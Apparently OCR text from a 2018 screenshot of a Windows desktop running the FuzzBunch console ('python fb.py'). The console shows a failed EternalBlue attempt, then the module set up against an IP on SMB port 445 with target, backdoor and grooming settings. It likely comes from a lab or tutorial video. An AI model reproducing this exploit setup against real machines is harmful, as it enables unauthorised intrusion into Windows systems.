 Recycle Bin
EternalBlue
Payload.dll
Command Prompt - python fb.py
[-] Canceled by User
[-] Stopping plugin
[!] Plugin failed
[-] Error: Eternalblue Failed
fb Special (Eternalblue) > use EternalBlue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 196.168.163.100
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 196.168.163.100
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
Start
3:10 PM
4/18/2018